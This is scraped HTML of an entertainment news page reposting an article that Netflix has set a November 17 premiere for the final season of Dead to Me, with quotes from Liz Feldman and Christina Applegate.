.td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fidolsandinfluencers.com%2Ftelevision%2Fdead-to-me-final-season-premiere-set-at-netflix-watch%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dead+to+Me+Final+Season+Premiere+Set+at+Netflix%3A+Watch&url=https%3A%2F%2Fidolsandinfluencers.com%2Ftelevision%2Fdead-to-me-final-season-premiere-set-at-netflix-watch%2F&via=IdolsAndInfluencers.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://idolsandinfluencers.com/television/dead-to-me-final-season-premiere-set-at-netflix-watch/&amp;media=https://tv-fanatic-res.cloudinary.com/iu/s--go3gWFjD--/t_full/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1588805190/time-for-a-drink-dead-to-me.jpg&description=Dead+to+Me+Final+Season+Premiere+Set+at+Netflix%3A+Watch" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dead+to+Me+Final+Season+Premiere+Set+at+Netflix%3A+Watch %0A%0A https://idolsandinfluencers.com/television/dead-to-me-final-season-premiere-set-at-netflix-watch/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://tv-fanatic-res.cloudinary.com/iu/s--go3gWFjD--/t_full/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1588805190/time-for-a-drink-dead-to-me.jpg" data-caption=""><img post-id="21406" fifu-featured="1" width="696" height="" class="entry-thumb td-modal-image" src="https://tv-fanatic-res.cloudinary.com/iu/s--go3gWFjD--/t_full/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1588805190/time-for-a-drink-dead-to-me.jpg" alt="Dead to Me Final Season Premiere Set at Netflix: Watch" title="Dead to Me Final Season Premiere Set at Netflix: Watch" title=""/></a></div>
            <!-- content --><p><img post-id="21406" fifu-featured="1" decoding="async" src="https://tv-fanatic-res.cloudinary.com/iu/s--go3gWFjD--/t_full/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1588805190/time-for-a-drink-dead-to-me.jpg" alt="Dead to Me Final Season Premiere Set at Netflix: Watch" title="Dead to Me Final Season Premiere Set at Netflix: Watch"></p>
<p>  	All roads have led to this.</p>
<p>  	Netflix has set a premiere date for the third &#8212; and final season &#8212; of Dead to Me.</p>
<p>  	The smash hit dramedy will premiere its last season on November 17.</p>
<p>    	<img decoding="async" data-src="https://tv-fanatic-res.cloudinary.com/iu/s--64CFyPot--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1594122767/attachment/dead-to-me-s3.png" alt="dead to me s3" src="https://tv-fanatic-res.cloudinary.com/iu/s--64CFyPot--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1594122767/attachment/dead-to-me-s3.png" />   </p>
<p>  	The news dropped during Tudum, Netflix&#8217;s Global Fan Event on Saturday.</p>
<p>  	That means fans can binge the entire season on that date, which comes some 30 months after its Season 2 bow.</p>
<p>  	While the series is ending, three seasons were always in the mind of creator Liz Feldman.</p>
<p>    	<img decoding="async" data-src="https://tv-fanatic-res.cloudinary.com/iu/s--6wisBRYW--/t_xlarge_p/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1651601808/creator-liz-feldman-attends-dead-to-me-number-netflixfysee.jpg" alt="Creator Liz Feldman attends "Dead To Me" #NETFLIXFYSEE" src="https://tv-fanatic-res.cloudinary.com/iu/s--6wisBRYW--/t_xlarge_p/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1651601808/creator-liz-feldman-attends-dead-to-me-number-netflixfysee.jpg" />   </p>
<p>  	“From start to finish, Dead To Me is exactly the show I wanted to make,” Feldman said in a statement in 2020 when the final season got ordered. </p>
<p>  	“And it’s been an incredible gift. Telling a story sprung from grief and loss has stretched me as an artist and healed me as a human.&#8221;</p>
<p>  	&#8220;I’ll be forever indebted to my partners in crime, my friends for life, Christina and Linda, and our brilliantly talented writers, cast and crew.&#8221;</p>
<p>  	&#8220;I am beyond grateful to Netflix for supporting Dead To Me from day one, and I’m thrilled to continue our collaboration.”</p>
<p>    	<img decoding="async" data-src="https://tv-fanatic-res.cloudinary.com/iu/s--KJBE7Tzs--/t_xlarge_p/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1628596680/christina-applegate-attends-25th-critics-choice-awards.jpg" alt="Christina Applegate Attends 25th Critics Choice Awards" src="https://tv-fanatic-res.cloudinary.com/iu/s--KJBE7Tzs--/t_xlarge_p/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1628596680/christina-applegate-attends-25th-critics-choice-awards.jpg" />   </p>
<p>  	Christina Applegate shut down speculation that the series had been canceled.</p>
<p>  	“I will miss these ladies. But we felt this was the best way to tie up the story of these women. Thank you to all the fans,&#8221; Applegate tweeted after the decision to end the show went public.</p>
<p>  	&#8220;We will be getting back to work when it is safe to do so.”</p>
<p>  	The longer than usual hiatus is due to COVID-19 delays as well as Applegate&#8217;s health.</p>
<p>    	<img decoding="async" data-src="https://tv-fanatic-res.cloudinary.com/iu/s--bkTURGV4--/t_xlarge_p/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1628596737/christina-applegate-attends-golden-globe-awards.jpg" alt="Christina Applegate Attends Golden Globe Awards" src="https://tv-fanatic-res.cloudinary.com/iu/s--bkTURGV4--/t_xlarge_p/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1628596737/christina-applegate-attends-golden-globe-awards.jpg" />   </p>
<p>  	The star went public a year ago, revealing that she had been diagnosed with Multiple Sclerosis.</p>
<p>  	“Hi friends. A few months ago I was diagnosed with MS. It’s been a strange journey,” Applegate wrote in a tweet at the time.</p>
<p>  	“But I have been so supported by people that I know who also have this condition. It’s been a tough road. But as we all know, the road keeps going. Unless some a—hole blocks it.”</p>
<p>  	“As one of my friends that has MS said ‘we wake up and take the indicated action’. And that’s what I do. So now I ask for privacy. As I go through this thing,” the Dead to Me star shared.</p>
<p>    	<img decoding="async" data-src="https://tv-fanatic-res.cloudinary.com/iu/s--m1f6S0wk--/t_xlarge_p/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1588805190/time-for-a-drink-dead-to-me.jpg" alt="Time for a Drink - Dead to Me" src="https://tv-fanatic-res.cloudinary.com/iu/s--m1f6S0wk--/t_xlarge_p/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1588805190/time-for-a-drink-dead-to-me.jpg" />   </p>
<p>  	Dead to Me has been a smash hit for Netflix, drawing rave reviews and strong viewership.</p>
<p>  	The final season trailer has a sense of finality as Jen and Judy come to terms with their actions once and for all.</p>
<p>  	Check out the teaser below.</p>
<p>  	<iframe frameborder="0" height="315" src="https://www.youtube.com/embed/pQ-qv0zL7As" width="560"></iframe></p>
<p><button><i></i> Edit</button> <button><i></i> Delete</button> </p>
<p><b>Paul Dailly</b> is the Associate Editor for TV Fanatic. Follow him on Twitter.</p>
<p> <a href="https://www.tvfanatic.com/2022/09/dead-to-me-final-season-premiere-set-at-netflix-watch-the-first/" target="_blank" rel="noopener">Read The Full Article Here</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://idolsandinfluencers.com/television/dead-to-me-final-season-premiere-set-at-netflix-watch/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fidolsandinfluencers.com%2Ftelevision%2Fdead-to-me-final-season-premiere-set-at-netflix-watch%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dead+to+Me+Final+Season+Premiere+Set+at+Netflix%3A+Watch&url=https%3A%2F%2Fidolsandinfluencers.com%2Ftelevision%2Fdead-to-me-final-season-premiere-set-at-netflix-watch%2F&via=IdolsAndInfluencers.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://idolsandinfluencers.com/television/dead-to-me-final-season-premiere-set-at-netflix-watch/&amp;media=https://tv-fanatic-res.cloudinary.com/iu/s--go3gWFjD--/t_full/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1588805190/time-for-a-drink-dead-to-me.jpg&description=Dead+to+Me+Final+Season+Premiere+Set+at+Netflix%3A+Watch" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dead+to+Me+Final+Season+Premiere+Set+at+Netflix%3A+Watch %0A%0A https://idolsandinfluencers.com/television/dead-to-me-final-season-premiere-set-at-netflix-watch/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://idolsandinfluencers.com/video-of-the-day/taylor-swift-4/">Taylor Swift</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://idolsandinfluencers.com/movies/fast-furious-10-transformers-7-rise-of-the-beasts/">Fast &#038; Furious 10, Transformers 7 Rise of the Beasts,</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/" aria-label="author-photo"><img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"><meta itemprop="url" content="https://idolsandinfluencers.com/author/admx-hypx-alphy/"></span><meta itemprop="datePublished" content="2022-09-25T15:45:16+00:00"><meta itemprop="dateModified" content="2022-09-25T15:45:16+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://idolsandinfluencers.com/television/dead-to-me-final-season-premiere-set-at-netflix-watch/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo-300x40.png"></span><meta itemprop="name" content="IdolsAndInfluencers.com"></span><meta itemprop="headline " content="Dead to Me Final Season Premiere Set at Netflix: Watch"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tv-fanatic-res.cloudinary.com/iu/s--go3gWFjD--/t_full/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1588805190/time-for-a-drink-dead-to-me.jpg"><meta itemprop="width" content="0"><meta itemprop="height" content="0"></span>        </footer>

